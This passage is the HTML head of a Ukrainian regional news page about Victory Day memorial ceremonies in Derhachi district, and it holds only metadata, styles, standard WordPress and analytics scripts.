

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/
body_size: 38465
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Своєю мужністю, силою та сміливістю українці зробили незаперечний внесок у перемогу. Юлія Світлична</title>
<meta name="description" content="9 травня на меморіалі в Дергачівському районі відбуваються заходи з нагоди Дня перемоги над нацизмом у Другій світовій війні."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Своєю мужністю, силою та сміливістю українці зробили незаперечний внесок у перемогу. Юлія Світлична" />
<meta property="og:description" content="9 травня на меморіалі в Дергачівському районі відбуваються заходи з нагоди Дня перемоги над нацизмом у Другій світовій війні." />
<meta property="og:url" content="https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="На Харківщині (новини)" />
<meta property="og:updated_time" content="2018-06-26T21:06:05+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Своєю мужністю, силою та сміливістю українці зробили незаперечний внесок у перемогу. Юлія Світлична" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-05-10T10:20:17+03:00" />
<meta property="article:modified_time" content="2018-06-26T21:06:05+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Своєю мужністю, силою та сміливістю українці зробили незаперечний внесок у перемогу. Юлія Світлична" />
<meta name="twitter:description" content="9 травня на меморіалі в Дергачівському районі відбуваються заходи з нагоди Дня перемоги над нацизмом у Другій світовій війні." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/#webpage","url":"https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/","name":"\u0421\u0432\u043e\u0454\u044e \u043c\u0443\u0436\u043d\u0456\u0441\u0442\u044e, \u0441\u0438\u043b\u043e\u044e \u0442\u0430 \u0441\u043c\u0456\u043b\u0438\u0432\u0456\u0441\u0442\u044e \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456 \u0437\u0440\u043e\u0431\u0438\u043b\u0438 \u043d\u0435\u0437\u0430\u043f\u0435\u0440\u0435\u0447\u043d\u0438\u0439 \u0432\u043d\u0435\u0441\u043e\u043a \u0443 \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u0443. \u042e\u043b\u0456\u044f \u0421\u0432\u0456\u0442\u043b\u0438\u0447\u043d\u0430","datePublished":"2018-05-10T10:20:17+03:00","dateModified":"2018-06-26T21:06:05+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/#author","name":"ifttt1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","caption":"ifttt1","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0421\u0432\u043e\u0454\u044e \u043c\u0443\u0436\u043d\u0456\u0441\u0442\u044e, \u0441\u0438\u043b\u043e\u044e \u0442\u0430 \u0441\u043c\u0456\u043b\u0438\u0432\u0456\u0441\u0442\u044e \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456 \u0437\u0440\u043e\u0431\u0438\u043b\u0438 \u043d\u0435\u0437\u0430\u043f\u0435\u0440\u0435\u0447\u043d\u0438\u0439 \u0432\u043d\u0435\u0441\u043e\u043a \u0443 \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u0443. \u042e\u043b\u0456\u044f \u0421\u0432\u0456\u0442\u043b\u0438\u0447\u043d\u0430","datePublished":"2018-05-10T10:20:17+03:00","dateModified":"2018-06-26T21:06:05+03:00","author":{"@id":"https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/#author","name":"ifttt1"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"9 \u0442\u0440\u0430\u0432\u043d\u044f \u043d\u0430 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b\u0456 \u0432 \u0414\u0435\u0440\u0433\u0430\u0447\u0456\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u0440\u0430\u0439\u043e\u043d\u0456 \u0432\u0456\u0434\u0431\u0443\u0432\u0430\u044e\u0442\u044c\u0441\u044f \u0437\u0430\u0445\u043e\u0434\u0438 \u0437 \u043d\u0430\u0433\u043e\u0434\u0438 \u0414\u043d\u044f \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u0438 \u043d\u0430\u0434 \u043d\u0430\u0446\u0438\u0437\u043c\u043e\u043c \u0443 \u0414\u0440\u0443\u0433\u0456\u0439 \u0441\u0432\u0456\u0442\u043e\u0432\u0456\u0439 \u0432\u0456\u0439\u043d\u0456.","name":"\u0421\u0432\u043e\u0454\u044e \u043c\u0443\u0436\u043d\u0456\u0441\u0442\u044e, \u0441\u0438\u043b\u043e\u044e \u0442\u0430 \u0441\u043c\u0456\u043b\u0438\u0432\u0456\u0441\u0442\u044e \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456 \u0437\u0440\u043e\u0431\u0438\u043b\u0438 \u043d\u0435\u0437\u0430\u043f\u0435\u0440\u0435\u0447\u043d\u0438\u0439 \u0432\u043d\u0435\u0441\u043e\u043a \u0443 \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u0443. \u042e\u043b\u0456\u044f \u0421\u0432\u0456\u0442\u043b\u0438\u0447\u043d\u0430","@id":"https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/na-kharkivshchini-novini/9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="32d04b5f94857507df1cbae7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="32d04b5f94857507df1cbae7-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="32d04b5f94857507df1cbae7-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="32d04b5f94857507df1cbae7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/9268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=9268' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fna-kharkivshchini-novini%2F9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fna-kharkivshchini-novini%2F9268-svoeyu-muzhnistyu-siloyu-ta-smilivistyu-ukrajintsi-zrobili-nezaperechnij-vnesok-u-peremogu-yuliya-svitlichna-vd%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="32d04b5f94857507df1cbae7-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
